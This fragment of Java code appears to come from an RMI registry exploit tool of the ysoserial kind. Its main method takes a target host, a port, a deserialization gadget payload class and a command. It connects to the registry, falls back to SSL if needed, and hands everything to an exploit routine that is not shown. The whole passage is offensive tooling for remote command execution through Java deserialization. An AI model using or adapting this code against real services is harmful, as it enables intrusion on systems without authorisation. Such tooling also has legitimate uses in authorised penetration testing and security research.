 public static void main(final String[] args) throws Exception {
    final String host = args[0];
    final int port = Integer.parseInt(args[1]);
    final String command = args[3];
    Registry registry = LocateRegistry.getRegistry(host, port);
    final String className = CommonsCollections1.class.getPackage().getName() +  "." + args[2];
    final Class<? extends ObjectPayload> payloadClass = (Class<? extends ObjectPayload>) Class.forName(className);

    // test RMI registry connection and upgrade to SSL connection on fail
    try {
        registry.list();
    } catch(ConnectIOException ex) {
        registry = LocateRegistry.getRegistry(host, port, new RMISSLClientSocketFactory());
    }

    // ensure payload doesn't detonate during construction or deserialization
    exploit(registry, payloadClass, command);
}